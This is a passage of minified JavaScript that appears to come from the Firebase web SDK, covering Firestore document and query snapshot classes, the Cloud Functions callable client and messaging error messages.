n,r={includeMetadataChanges:!1},i=0;"object"!=typeof t[i]||yy(t[i])||(wh("DocumentReference.onSnapshot",r=t[i],["includeMetadataChanges"]),dh("DocumentReference.onSnapshot","boolean","includeMetadataChanges",r.includeMetadataChanges),i++);var o={includeMetadataChanges:r.includeMetadataChanges};return yy(t[i])?n=t[i]:(lh("DocumentReference.onSnapshot","function",i,t[i]),fh("DocumentReference.onSnapshot","function",i+1,t[i+1]),fh("DocumentReference.onSnapshot","function",i+2,t[i+2]),n={next:t[i],error:t[i+1],complete:t[i+2]}),this.onSnapshotInternal(o,n)},t.prototype.onSnapshotInternal=function(t,e){var n=this,r=function(t){console.error("Uncaught Error in onSnapshot:",t)};e.error&&(r=e.error.bind(e));var i=new ay({next:function(t){if(e.next){Jc(t.docs.size<=1,"Too many documents returned on a document query");var r=t.docs.get(n._key);e.next(new Gy(n.firestore,n._key,r,t.fromCache,t.hasPendingWrites))}},error:r}),o=this._firestoreClient.listen(wl.atPath(this._key.path),i,t);return function(){i.mute(),n._firestoreClient.unlisten(o)}},t.prototype.get=function(t){var e=this;return hh("DocumentReference.get",arguments,0,1),tm("DocumentReference.get",t),new Promise(function(n,r){t&&"cache"===t.source?e.firestore.ensureClientConfigured().getDocumentFromLocalCache(e._key).then(function(t){n(new Gy(e.firestore,e._key,t,!0,t instanceof Qh&&t.hasLocalMutations))},r):e.getViaSnapshotListener(n,r,t)})},t.prototype.getViaSnapshotListener=function(t,e,n){var r=this.onSnapshotInternal({includeMetadataChanges:!0,waitForSyncWhenOnline:!0},{next:function(i){r(),!i.exists&&i.metadata.fromCache?e(new eh(th.UNAVAILABLE,"Failed to get document because the client is offline.")):i.exists&&i.metadata.fromCache&&n&&"server"===n.source?e(new eh(th.UNAVAILABLE,'Failed to get document from server. (However, this document does exist in the local cache. Run again without setting source to "server" to retrieve the cached document.)')):t(i)},error:e})},t}(),Hy=function(){function t(t,e){this.hasPendingWrites=t,this.fromCache=e}return t.prototype.isEqual=function(t){return this.hasPendingWrites===t.hasPendingWrites&&this.fromCache===t.fromCache},t}(),Gy=function(){function t(t,e,n,r,i){this._firestore=t,this._key=e,this._document=n,this._fromCache=r,this._hasPendingWrites=i}return t.prototype.data=function(t){return hh("DocumentSnapshot.data",arguments,0,1),t=Zy("DocumentSnapshot.data",t),this._document?this.convertObject(this._document.data,$h.fromSnapshotOptions(t,this._firestore._areTimestampsInSnapshotsEnabled())):void 0},t.prototype.get=function(t,e){if(hh("DocumentSnapshot.get",arguments,1,2),e=Zy("DocumentSnapshot.get",e),this._document){var n=this._document.data.field(Oy("DocumentSnapshot.get",t));if(void 0!==n)return this.convertValue(n,$h.fromSnapshotOptions(e,this._firestore._areTimestampsInSnapshotsEnabled()))}},Object.defineProperty(t.prototype,"id",{get:function(){return this._key.path.lastSegment()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ref",{get:function(){return new Qy(this._key,this._firestore)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"exists",{get:function(){return null!==this._document},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"metadata",{get:function(){return new Hy(this._hasPendingWrites,this._fromCache)},enumerable:!0,configurable:!0}),t.prototype.isEqual=function(e){if(!(e instanceof t))throw Eh("isEqual","DocumentSnapshot",1,e);return this._firestore===e._firestore&&this._fromCache===e._fromCache&&this._key.isEqual(e._key)&&(null===this._document?null===e._document:this._document.isEqual(e._document))},t.prototype.convertObject=function(t,e){var n=this,r={};return t.forEach(function(t,i){r[t]=n.convertValue(i,e)}),r},t.prototype.convertValue=function(t,e){if(t instanceof fl)return this.convertObject(t,e);if(t instanceof pl)return this.convertArray(t,e);if(t instanceof hl){var n=t.value(e),r=this._firestore.ensureClientConfigured().databaseId();return t.databaseId.isEqual(r)||zc("Document "+this._key.path+" contains a document reference within a different database ("+t.databaseId.projectId+"/"+t.databaseId.database+") which is not supported. It will be treated as a reference in the current database ("+r.projectId+"/"+r.database+") instead."),new Qy(n,this._firestore)}return t.value(e)},t.prototype.convertArray=function(t,e){var n=this;return t.internalValue.map(function(t){return n.convertValue(t,e)})},t}(),zy=function(t){function e(e,n,r,i,o){return t.call(this,e,n,r,i,o)||this}return Xe(e,t),e.prototype.data=function(e){var n=t.prototype.data.call(this,e);return Jc("object"==typeof n,"Document in a QueryDocumentSnapshot should exist"),n},e}(Gy),Yy=function(){function t(t,e){this._query=t,this.firestore=e}return t.prototype.where=function(e,n,r){var i;uh("Query.where",arguments,3),lh("Query.where","non-empty string",2,n),_h("Query.where",3,r);var o=Oy("Query.where",e),s=Tl.fromString(n);if(o.isKeyField()){if(s===Tl.ARRAY_CONTAINS)throw new eh(th.INVALID_ARGUMENT,"Invalid Query. You can't perform array-contains queries on FieldPath.documentId() since document IDs are not arrays.");if("string"==typeof r){if(-1!==r.indexOf("/"))throw new eh(th.INVALID_ARGUMENT,"Function Query.where() requires its third parameter to be a valid document ID if the first parameter is FieldPath.documentId(), but it contains a slash.");if(""===r)throw new eh(th.INVALID_ARGUMENT,"Function Query.where() requires its third parameter to be a valid document ID if the first parameter is FieldPath.documentId(), but it was an empty string.");var a=this._query.path.child(new Bh([r]));Jc(a.length%2==0,"Path should be a document key"),i=new hl(this.firestore._databaseId,new jh(a))}else{if(!(r instanceof Qy))throw new eh(th.INVALID_ARGUMENT,"Function Query.where() requires its third parameter to be a string or a DocumentReference if the first parameter is FieldPath.documentId(), but it was: "+bh(r)+".");var u=r;i=new hl(this.firestore._databaseId,u._key)}}else i=this.firestore._dataConverter.parseQueryValue("Query.where",r);var c=El.create(o,s,i);return this.validateNewFilter(c),new t(this._query.addFilter(c),this.firestore)},t.prototype.orderBy=function(e,n){var r;if(hh("Query.orderBy",arguments,1,2),fh("Query.orderBy","non-empty string",2,n),void 0===n||"asc"===n)r=Nl.ASCENDING;else{if("desc"!==n)throw new eh(th.INVALID_ARGUMENT,"Function Query.orderBy() has unknown direction '"+n+"', expected 'asc' or 'desc'.");r=Nl.DESCENDING}if(null!==this._query.startAt)throw new eh(th.INVALID_ARGUMENT,"Invalid query. You must not call Query.startAt() or Query.startAfter() before calling Query.orderBy().");if(null!==this._query.endAt)throw new eh(th.INVALID_ARGUMENT,"Invalid query. You must not call Query.endAt() or Query.endBefore() before calling Query.orderBy().");var i=Oy("Query.orderBy",e),o=new Dl(i,r);return this.validateNewOrderBy(o),new t(this._query.addOrderBy(o),this.firestore)},t.prototype.limit=function(e){if(uh("Query.limit",arguments,1),lh("Query.limit","number",1,e),e<=0)throw new eh(th.INVALID_ARGUMENT,"Invalid Query. Query limit ("+e+") is invalid. Limit must be positive.");return new t(this._query.withLimit(e),this.firestore)},t.prototype.startAt=function(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];ch("Query.startAt",arguments,1);var i=this.boundFromDocOrFields("Query.startAt",e,n,!0);return new t(this._query.withStartAt(i),this.firestore)},t.prototype.startAfter=function(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];ch("Query.startAfter",arguments,1);var i=this.boundFromDocOrFields("Query.startAfter",e,n,!1);return new t(this._query.withStartAt(i),this.firestore)},t.prototype.endBefore=function(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];ch("Query.endBefore",arguments,1);var i=this.boundFromDocOrFields("Query.endBefore",e,n,!0);return new t(this._query.withEndAt(i),this.firestore)},t.prototype.endAt=function(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];ch("Query.endAt",arguments,1);var i=this.boundFromDocOrFields("Query.endAt",e,n,!1);return new t(this._query.withEndAt(i),this.firestore)},t.prototype.isEqual=function(e){if(!(e instanceof t))throw Eh("isEqual","Query",1,e);return this.firestore===e.firestore&&this._query.isEqual(e._query)},t.prototype.boundFromDocOrFields=function(t,e,n,r){if(_h(t,1,e),e instanceof Gy){if(n.length>0)throw new eh(th.INVALID_ARGUMENT,"Too many arguments provided to "+t+"().");var i=e;if(!i.exists)throw new eh(th.NOT_FOUND,"Can't use a DocumentSnapshot that doesn't exist for "+t+"().");return this.boundFromDocument(t,i._document,r)}var o=[e].concat(n);return this.boundFromFields(t,o,r)},t.prototype.boundFromDocument=function(t,e,n){for(var r=[],i=0,o=this._query.orderBy;i<o.length;i++){var s=o[i];if(s.field.isKeyField())r.push(new hl(this.firestore._databaseId,e.key));else{var a=e.field(s.field);if(void 0===a){var u=s.field.canonicalString();throw new eh(th.INVALID_ARGUMENT,"Invalid query. You are trying to start or end a query using a document for which the field '"+u+"' (used as the orderBy) does not exist.")}r.push(a)}}return new Al(r,n)},t.prototype.boundFromFields=function(t,e,n){var r=this._query.explicitOrderBy;if(e.length>r.length)throw new eh(th.INVALID_ARGUMENT,"Too many arguments provided to "+t+"(). The number of arguments must be less than or equal to the number of Query.orderBy() clauses");for(var i=[],o=0;o<e.length;o++){var s=e[o];if(r[o].field.isKeyField()){if("string"!=typeof s)throw new eh(th.INVALID_ARGUMENT,"Invalid query. Expected a string for document ID in "+t+"(), but got a "+typeof s);if(-1!==s.indexOf("/"))throw new eh(th.INVALID_ARGUMENT,"Invalid query. Document ID '"+s+"' contains a slash in "+t+"()");var a=new jh(this._query.path.child(s));i.push(new hl(this.firestore._databaseId,a))}else{var u=this.firestore._dataConverter.parseQueryValue(t,s);i.push(u)}}return new Al(i,n)},t.prototype.onSnapshot=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];hh("Query.onSnapshot",arguments,1,4);var n,r={},i=0;return"object"!=typeof t[i]||yy(t[i])||(wh("Query.onSnapshot",r=t[i],["includeMetadataChanges"]),dh("Query.onSnapshot","boolean","includeMetadataChanges",r.includeMetadataChanges),i++),yy(t[i])?n=t[i]:(lh("Query.onSnapshot","function",i,t[i]),fh("Query.onSnapshot","function",i+1,t[i+1]),fh("Query.onSnapshot","function",i+2,t[i+2]),n={next:t[i],error:t[i+1],complete:t[i+2]}),this.onSnapshotInternal(r,n)},t.prototype.onSnapshotInternal=function(t,e){var n=this,r=function(t){console.error("Uncaught Error in onSnapshot:",t)};e.error&&(r=e.error.bind(e));var i=new ay({next:function(t){e.next&&e.next(new Xy(n.firestore,n._query,t))},error:r}),o=this.firestore.ensureClientConfigured(),s=o.listen(this._query,i,t);return function(){i.mute(),o.unlisten(s)}},t.prototype.get=function(t){var e=this;return hh("Query.get",arguments,0,1),tm("Query.get",t),new Promise(function(n,r){t&&"cache"===t.source?e.firestore.ensureClientConfigured().getDocumentsFromLocalCache(e._query).then(function(t){n(new Xy(e.firestore,e._query,t))},r):e.getViaSnapshotListener(n,r,t)})},t.prototype.getViaSnapshotListener=function(t,e,n){var r=this.onSnapshotInternal({includeMetadataChanges:!0,waitForSyncWhenOnline:!0},{next:function(i){r(),i.metadata.fromCache&&n&&"server"===n.source?e(new eh(th.UNAVAILABLE,'Failed to get documents from server. (However, these documents may exist in the local cache. Run again without setting source to "server" to retrieve the cached documents.)')):t(i)},error:e})},t.prototype.validateNewFilter=function(t){if(t instanceof Sl)if(t.isInequality()){var e=this._query.getInequalityFilterField();if(null!==e&&!e.isEqual(t.field))throw new eh(th.INVALID_ARGUMENT,"Invalid query. All where filters with an inequality (<, <=, >, or >=) must be on the same field. But you have inequality filters on '"+e.toString()+"' and '"+t.field.toString()+"'");var n=this._query.getFirstOrderByField();null!==n&&this.validateOrderByAndInequalityMatch(t.field,n)}else if(t.op===Tl.ARRAY_CONTAINS&&this._query.hasArrayContainsFilter())throw new eh(th.INVALID_ARGUMENT,"Invalid query. Queries only support a single array-contains filter.")},t.prototype.validateNewOrderBy=function(t){if(null===this._query.getFirstOrderByField()){var e=this._query.getInequalityFilterField();null!==e&&this.validateOrderByAndInequalityMatch(e,t.field)}},t.prototype.validateOrderByAndInequalityMatch=function(t,e){if(!e.isEqual(t))throw new eh(th.INVALID_ARGUMENT,"Invalid query. You have a where filter with an inequality (<, <=, >, or >=) on field '"+t.toString()+"' and so you must also use '"+t.toString()+"' as your first Query.orderBy(), but your first Query.orderBy() is on field '"+e.toString()+"' instead.")},t}(),Xy=function(){function t(t,e,n){this._firestore=t,this._originalQuery=e,this._snapshot=n,this._cachedChanges=null,this._cachedChangesIncludeMetadataChanges=null,this.metadata=new Hy(n.hasPendingWrites,n.fromCache)}return Object.defineProperty(t.prototype,"docs",{get:function(){var t=[];return this.forEach(function(e){return t.push(e)}),t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"empty",{get:function(){return this._snapshot.docs.isEmpty()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){return this._snapshot.docs.size},enumerable:!0,configurable:!0}),t.prototype.forEach=function(t,e){var n=this;hh("QuerySnapshot.forEach",arguments,1,2),lh("QuerySnapshot.forEach","function",1,t),this._snapshot.docs.forEach(function(r){t.call(e,n.convertToDocumentImpl(r))})},Object.defineProperty(t.prototype,"query",{get:function(){return new Yy(this._originalQuery,this._firestore)},enumerable:!0,configurable:!0}),t.prototype.docChanges=function(t){t&&(wh("QuerySnapshot.docChanges",t,["includeMetadataChanges"]),dh("QuerySnapshot.docChanges","boolean","includeMetadataChanges",t.includeMetadataChanges));var e=!(!t||!t.includeMetadataChanges);if(e&&this._snapshot.excludesMetadataChanges)throw new eh(th.INVALID_ARGUMENT,"To include metadata changes with your document changes, you must also pass { includeMetadataChanges:true } to onSnapshot().");return this._cachedChanges&&this._cachedChangesIncludeMetadataChanges===e||(this._cachedChanges=function(t,e,n){if(n.oldDocs.isEmpty()){var r,i=0;return n.docChanges.map(function(e){var o=new zy(t,e.doc.key,e.doc,n.fromCache,n.mutatedKeys.has(e.doc.key));return Jc(e.type===hf.Added,"Invalid event type for first snapshot"),Jc(!r||n.query.docComparator(r,e.doc)<0,"Got added events in wrong order"),r=e.doc,{type:"added",doc:o,oldIndex:-1,newIndex:i++}})}var o=n.oldDocs;return n.docChanges.filter(function(t){return e||t.type!==hf.Metadata}).map(function(e){var r=new zy(t,e.doc.key,e.doc,n.fromCache,n.mutatedKeys.has(e.doc.key)),i=-1,s=-1;return e.type!==hf.Added&&(Jc((i=o.indexOf(e.doc.key))>=0,"Index for document not found"),o=o.delete(e.doc.key)),e.type!==hf.Removed&&(o=o.add(e.doc),s=o.indexOf(e.doc.key)),{type:function(t){switch(t){case hf.Added:return"added";case hf.Modified:case hf.Metadata:return"modified";case hf.Removed:return"removed";default:return Xc("Unknown change type: "+t)}}(e.type),doc:r,oldIndex:i,newIndex:s}})}(this._firestore,e,this._snapshot),this._cachedChangesIncludeMetadataChanges=e),this._cachedChanges},t.prototype.isEqual=function(e){if(!(e instanceof t))throw Eh("isEqual","QuerySnapshot",1,e);return this._firestore===e._firestore&&this._originalQuery.isEqual(e._originalQuery)&&this._snapshot.isEqual(e._snapshot)},t.prototype.convertToDocumentImpl=function(t){return new zy(this._firestore,t.key,t,this.metadata.fromCache,this._snapshot.mutatedKeys.has(t.key))},t}();["length","forEach","map"].concat("undefined"!=typeof Symbol?[Symbol.iterator]:[]).forEach(function(t){try{Object.defineProperty(Xy.prototype.docChanges,t,{get:function(){return function(){throw new eh(th.INVALID_ARGUMENT,'QuerySnapshot.docChanges has been changed from a property into a method, so usages like "querySnapshot.docChanges" should become "querySnapshot.docChanges()"')}()}})}catch(t){}});var Jy=function(t){function e(e,n){var r=t.call(this,wl.atPath(e),n)||this;if(e.length%2!=1)throw new eh(th.INVALID_ARGUMENT,"Invalid collection reference. Collection references must have an odd number of segments, but "+e.canonicalString()+" has "+e.length);return r}return Xe(e,t),Object.defineProperty(e.prototype,"id",{get:function(){return this._query.path.lastSegment()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"parent",{get:function(){var t=this._query.path.popLast();return t.isEmpty()?null:new Qy(new jh(t),this.firestore)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return this._query.path.canonicalString()},enumerable:!0,configurable:!0}),e.prototype.doc=function(t){if(hh("CollectionReference.doc",arguments,0,1),0===arguments.length&&(t=Ih.newId()),lh("CollectionReference.doc","non-empty string",1,t),""===t)throw new eh(th.INVALID_ARGUMENT,"Document path must be a non-empty string");var e=Bh.fromString(t);return Qy.forPath(this._query.path.child(e),this.firestore)},e.prototype.add=function(t){uh("CollectionReference.add",arguments,1),lh("CollectionReference.add","object",1,t);var e=this.doc();return e.set(t).then(function(){return e})},e}(Yy);function $y(t,e){if(void 0===e)return{merge:!1};if(wh(t,e,["merge","mergeFields"]),dh(t,"boolean","merge",e.merge),yh(t,"mergeFields","a string or a FieldPath",e.mergeFields,function(t){return"string"==typeof t||t instanceof uy}),void 0!==e.mergeFields&&void 0!==e.merge)throw new eh(th.INVALID_ARGUMENT,"Invalid options passed to function "+t+'(): You cannot specify both "merge" and "mergeFields".');return e}function Zy(t,e){return void 0===e?{}:(wh(t,e,["serverTimestamps"]),mh(t,0,"serverTimestamps",e.serverTimestamps,["estimate","previous","none"]),e)}function tm(t,e){fh(t,"object",1,e),e&&(wh(t,e,["source"]),mh(t,0,"source",e.source,["default","server","cache"]))}function em(t,e,n){if(e instanceof Qy){if(e.firestore!==n)throw new eh(th.INVALID_ARGUMENT,"Provided document reference is from a different Firestore instance.");return e}throw Eh(t,"DocumentReference",1,e)}var nm=nh(Wy,"Use firebase.firestore() instead."),rm=nh(jy,"Use firebase.firestore().runTransaction() instead."),im=nh(Ky,"Use firebase.firestore().batch() instead."),om=nh(Qy,"Use firebase.firestore().doc() instead."),sm=nh(Gy),am=nh(zy),um=nh(Yy),cm=nh(Xy),hm=nh(Jy,"Use firebase.firestore().collection() instead."),lm={Firestore:nm,GeoPoint:Lh,Timestamp:Mh,Blob:Ph,Transaction:rm,WriteBatch:im,DocumentReference:om,DocumentSnapshot:sm,Query:um,QueryDocumentSnapshot:am,QuerySnapshot:cm,CollectionReference:hm,FieldPath:uy,FieldValue:Ey,setLogLevel:Wy.setLogLevel};function fm(t){t.INTERNAL.registerService("firestore",function(t){return new Wy(t)},function(t){Jc(t&&"object"==typeof t,"shallowCopy() expects object parameter.");var e={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}(lm))}!function(t){fm(t)}(Gn);var pm={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"},dm=function(t){function e(n,r,i){var o=t.call(this,r)||this;return Object.setPrototypeOf(o,e.prototype),o.code=n,o.details=i,o}return Xe(e,t),e}(Error);var ym=function(){function t(t){this.app=t}return t.prototype.getAuthToken=function(){return $e(this,void 0,void 0,function(){var t;return Ze(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,this.app.INTERNAL.getToken()];case 1:return(t=e.sent())?[2,t.accessToken]:[2,void 0];case 2:return e.sent(),[2,void 0];case 3:return[2]}})})},t.prototype.getInstanceIdToken=function(){return $e(this,void 0,void 0,function(){var t;return Ze(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),this.app.messaging?[4,this.app.messaging().getToken()]:[2,void 0];case 1:return(t=e.sent())?[2,t]:[2,void 0];case 2:return e.sent(),[2,void 0];case 3:return[2]}})})},t.prototype.getContext=function(){return $e(this,void 0,void 0,function(){var t,e;return Ze(this,function(n){switch(n.label){case 0:return[4,this.getAuthToken()];case 1:return t=n.sent(),[4,this.getInstanceIdToken()];case 2:return e=n.sent(),[2,{authToken:t,instanceIdToken:e}]}})})},t}();function mm(t,e){var n={};for(var r in t)t.hasOwnProperty(r)&&(n[r]=e(t[r]));return n}var gm=function(){function t(){}return t.prototype.encode=function(t){var e=this;if(null===t||void 0===t)return null;if(t instanceof Number&&(t=t.valueOf()),"number"==typeof t&&isFinite(t))return t;if(!0===t||!1===t)return t;if("[object String]"===Object.prototype.toString.call(t))return t;if(Array.isArray(t))return t.map(function(t){return e.encode(t)});if("function"==typeof t||"object"==typeof t)return mm(t,function(t){return e.encode(t)});throw new Error("Data cannot be encoded in JSON: "+t)},t.prototype.decode=function(t){var e=this;if(null===t)return t;if(t["@type"])switch(t["@type"]){case"type.googleapis.com/google.protobuf.Int64Value":case"type.googleapis.com/google.protobuf.UInt64Value":var n=parseFloat(t.value);if(isNaN(n))throw new Error("Data cannot be decoded from JSON: "+t);return n;default:throw new Error("Data cannot be decoded from JSON: "+t)}return Array.isArray(t)?t.map(function(t){return e.decode(t)}):"function"==typeof t||"object"==typeof t?mm(t,function(t){return e.decode(t)}):t},t}(),vm=function(){function t(t,e){void 0===e&&(e="us-central1"),this.app_=t,this.region_=e,this.serializer=new gm,this.emulatorOrigin=null,this.contextProvider=new ym(t)}return Object.defineProperty(t.prototype,"app",{get:function(){return this.app_},enumerable:!0,configurable:!0}),t.prototype._url=function(t){var e=this.app_.options.projectId,n=this.region_;return null!==this.emulatorOrigin?this.emulatorOrigin+"/"+e+"/"+n+"/"+t:"https://"+n+"-"+e+".cloudfunctions.net/"+t},t.prototype.useFunctionsEmulator=function(t){this.emulatorOrigin=t},t.prototype.httpsCallable=function(t){var e=this;return function(n){return e.call(t,n)}},t.prototype.postJSON=function(t,e,n){return $e(this,void 0,void 0,function(){var r,i;return Ze(this,function(o){switch(o.label){case 0:n.append("Content-Type","application/json"),o.label=1;case 1:return o.trys.push([1,3,,4]),[4,fetch(t,{method:"POST",body:JSON.stringify(e),headers:n})];case 2:return r=o.sent(),[3,4];case 3:return o.sent(),[2,{status:0,json:null}];case 4:i=null,o.label=5;case 5:return o.trys.push([5,7,,8]),[4,r.json()];case 6:return i=o.sent(),[3,8];case 7:return o.sent(),[3,8];case 8:return[2,{status:r.status,json:i}]}})})},t.prototype.call=function(t,e){return $e(this,void 0,void 0,function(){var n,r,i,o,s,a,u;return Ze(this,function(c){switch(c.label){case 0:return n=this._url(t),e=this.serializer.encode(e),r={data:e},i=new Headers,[4,this.contextProvider.getContext()];case 1:return(o=c.sent()).authToken&&i.append("Authorization","Bearer "+o.authToken),o.instanceIdToken&&i.append("Firebase-Instance-ID-Token",o.instanceIdToken),[4,this.postJSON(n,r,i)];case 2:if(s=c.sent(),a=function(t,e,n){var r=function(t){if(t>=200&&t<300)return"ok";switch(t){case 0:return"internal";case 400:return"invalid-argument";case 401:return"unauthenticated";case 403:return"permission-denied";case 404:return"not-found";case 409:return"aborted";case 429:return"resource-exhausted";case 499:return"cancelled";case 500:return"internal";case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline-exceeded"}return"unknown"}(t),i=r,o=void 0;try{var s=e.error;if(s){var a=s.status;if("string"==typeof a){if(!pm[a])return new dm("internal","internal");r=pm[a]}i=a;var u=s.message;"string"==typeof u&&(i=u),void 0!==(o=s.details)&&(o=n.decode(o))}}catch(t){}return"ok"===r?null:new dm(r,i,o)}(s.status,s.json,this.serializer))throw a;if(!s.json)throw new dm("internal","Response is not valid JSON object.");if(void 0===(u=s.json.data)&&(u=s.json.result),void 0===u)throw new dm("internal","Response is missing data field.");return[2,{data:this.serializer.decode(u)}]}})})},t}(),bm="functions";function _m(t,e,n){return new vm(t,n)}!function(t){var e={Functions:vm};t.INTERNAL.registerService(bm,_m,e,void 0,!0)}(Gn);var wm,Em,Tm,Sm={AVAILABLE_IN_WINDOW:"only-available-in-window",AVAILABLE_IN_SW:"only-available-in-sw",SHOULD_BE_INHERITED:"should-be-overriden",BAD_SENDER_ID:"bad-sender-id",INCORRECT_GCM_SENDER_ID:"incorrect-gcm-sender-id",PERMISSION_DEFAULT:"permission-default",PERMISSION_BLOCKED:"permission-blocked",UNSUPPORTED_BROWSER:"unsupported-browser",NOTIFICATIONS_BLOCKED:"notifications-blocked",FAILED_DEFAULT_REGISTRATION:"failed-serviceworker-registration",SW_REGISTRATION_EXPECTED:"sw-registration-expected",GET_SUBSCRIPTION_FAILED:"get-subscription-failed",INVALID_SAVED_TOKEN:"invalid-saved-token",SW_REG_REDUNDANT:"sw-reg-redundant",TOKEN_SUBSCRIBE_FAILED:"token-subscribe-failed",TOKEN_SUBSCRIBE_NO_TOKEN:"token-subscribe-no-token",TOKEN_SUBSCRIBE_NO_PUSH_SET:"token-subscribe-no-push-set",TOKEN_UNSUBSCRIBE_FAILED:"token-unsubscribe-failed",TOKEN_UPDATE_FAILED:"token-update-failed",TOKEN_UPDATE_NO_TOKEN:"token-update-no-token",USE_SW_BEFORE_GET_TOKEN:"use-sw-before-get-token",INVALID_DELETE_TOKEN:"invalid-delete-token",DELETE_TOKEN_NOT_FOUND:"delete-token-not-found",DELETE_SCOPE_NOT_FOUND:"delete-scope-not-found",BG_HANDLER_FUNCTION_EXPECTED:"bg-handler-function-expected",NO_WINDOW_CLIENT_TO_MSG:"no-window-client-to-msg",UNABLE_TO_RESUBSCRIBE:"unable-to-resubscribe",NO_FCM_TOKEN_FOR_RESUBSCRIBE:"no-fcm-token-for-resubscribe",FAILED_TO_DELETE_TOKEN:"failed-to-delete-token",NO_SW_IN_REG:"no-sw-in-reg",BAD_SCOPE:"bad-scope",BAD_VAPID_KEY:"bad-vapid-key",BAD_SUBSCRIPTION:"bad-subscription",BAD_TOKEN:"bad-token",BAD_PUSH_SET:"bad-push-set",FAILED_DELETE_VAPID_KEY:"failed-delete-vapid-key",INVALID_PUBLIC_VAPID_KEY:"invalid-public-vapid-key",USE_PUBLIC_KEY_BEFORE_GET_TOKEN:"use-public-key-before-get-token",PUBLIC_KEY_DECRYPTION_FAILED:"public-vapid-key-decryption-failed"},Im=((wm={})[Sm.AVAILABLE_IN_WINDOW]="This method is available in a Window context.",wm[Sm.AVAILABLE_IN_SW]="This method is available in a service worker context.",wm[Sm.SHOULD_BE_INHERITED]="This method should be overriden by extended classes.",wm[Sm.BAD_SENDER_ID]="Please ensure that 'messagingSenderId' is set correctly in the options passed into firebase.initializeApp().",wm[Sm.PERMISSION_DEFAULT]="The required permissions were not granted and dismissed instead.",wm[Sm.PERMISSION_BLOCKED]="The required permissions were not granted and blocked instead.",wm[Sm.UNSUPPORTED_BROWSER]="This browser doesn't support the API's required to use the firebase SDK.",wm[Sm.NOTIFICATIONS_BLOCKED]="Notifications have been blocked.",wm[Sm.FAILED_DEFAULT_REGISTRATION]="We are unable to register the default service worker. {$browserErrorMessage}",wm[Sm.SW_REGISTRATION_EXPECTED]="A service worker registration was the expected input.",wm[Sm.GET_SUBSCRIPTION_FAILED]="There was an error when trying to get any existing Push Subscriptions.",wm[Sm.INVALID_SAVED_TOKEN]="Unable to access details of the saved token.",wm[Sm.SW_REG_REDUNDANT]="The service worker being used for push was made redundant.",wm[Sm.TOKEN_SUBSCRIBE_FAILED]="A problem occured while subscribing the user to FCM: {$message}",wm[Sm.TOKEN_SUBSCRIBE_NO_TOKEN]="FCM returned no token when subscribing the user to push.",wm[Sm.TOKEN_SUBSCRIBE_NO_PUSH_SET]="FCM returned an invalid response when getting an FCM token.",wm[Sm.TOKEN_UNSUBSCRIBE_FAILED]="A problem occured while unsubscribing the user from FCM: {$message}",wm[Sm.TOKEN_UPDATE_FAILED]="A problem occured while updating the user from FCM: {$message}",wm[Sm.TOKEN_UPDATE_NO_TOKEN]="FCM returned no token when updating the user to push.",wm[Sm.USE_SW_BEFORE_GET_TOKEN]="The useServiceWorker() method may only be called once and must be called before calling getToken() to ensure your service worker is used.",wm[Sm.INVALID_DELETE_TOKEN]="You must pass a valid token into deleteToken(), i.e. the token from getToken().",wm[Sm.DELETE_TOKEN_NOT_FOUND]="The deletion attempt for token could not be performed as the token was not found.",wm[Sm.DELETE_SCOPE_NOT_FOUND]="The deletion attempt for service worker scope could not be performed as the scope was not found.",wm[Sm.BG_HANDLER_FUNCTION_EXPECTED]="The input to setBackgroundMessageHandler() must be a function.",wm[Sm.NO_WINDOW_CLIENT_TO_MSG]="An attempt was made to message a non-existant window client.",wm[Sm.UNABLE_TO_RESUBSCRIBE]="There was an error while re-subscribing the FCM token for push messaging. Will have to resubscribe the user on next visit. {$message}",wm[Sm.NO_FCM_TOKEN_FOR_RESUBSCRIBE]="Could not find an FCM token and as a result, unable to resubscribe. Will have to resubscribe the user on next visit.",wm[Sm.FAILED_TO_DELETE_TOKEN]="Unable to delete the currently saved token.",wm[Sm.NO_SW_IN_REG]="Even though the service worker registration was successful, there was a problem accessing the service worker itself.",wm[Sm.INCORRECT_GCM_SENDER_ID]="Please change your web app manifest's 'gcm_sender_id' value to '103953800507' to use Firebase messaging.",wm[Sm.BAD_SCOPE]="The service worker scope must be a string with at least one character.",wm[Sm.BAD_VAPID_KEY]="The public VAPID key is not a Uint8Array with 65 bytes.",wm[Sm.BAD_SUBSCRIPTION]="The subscription must be a valid PushSubscription.",wm[Sm.BAD_TOKEN]="The FCM Token used for storage / lookup was not a valid token string.",wm[Sm.BAD_PUSH_SET]="The FCM push set used for storage / lookup was not not a valid push set string.",wm[Sm.FAILED_DELETE_VAPID_KEY]="The VAPID key could not be deleted.",wm[Sm.INVALID_PUBLIC_VAPID_KEY]="The public VAPID key must be a string.",wm[Sm.PUBLIC_KEY_DECRYPTION_FAILED]="The public VAPID key did not equal 65 bytes when decrypted.",wm),Cm=new vn("messaging","Messaging",Im),Nm=new 